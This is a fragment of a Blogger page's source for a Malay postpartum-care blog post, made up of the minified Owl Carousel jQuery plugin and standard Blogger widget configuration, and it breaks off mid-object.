(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xx5oXeXA1wNxd5vD6KBObrrCh6Q:1766340483649';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2015/06/7-rawatan-awal-ibu-bentan-bersalin.html', 'homepageUrl': 'http://akukaksu.blogspot.com/', 'searchUrl': 'http://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'http://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22http://akukaksu.blogspot.com/feeds/4771014632501734115/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4771014632501734115', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s72-c/bentan+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0EK6y8oIryNjNX07KdW5uoMHIRs_2jp6fY67kP39v4u_gmS23_3660IUBEhljtinwm8vSDheFJhcGMf6HMyi3puj6KIgtPE31I3q8saSPDeGwyiLhVkwhFeq1Ms4RX-5L2aNA2YUSXYWP/s640/bentan+1.jpg', 'pageName': '7 RAWATAN AWAL  IBU BENTAN  BERSALIN', 'pageTitle': 'CUTE AND BEAUTY: 7 RAWATAN AWAL  IBU BENTAN  BERSALIN', 'metaDescription': 'bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '7 RAWATAN AWAL  IBU BENTAN  BERSALIN', 'description': 'bentan, ubat bentan, sakit bentan, kawal bentan, atasi bentan, elak bentan', 'featuredImage': 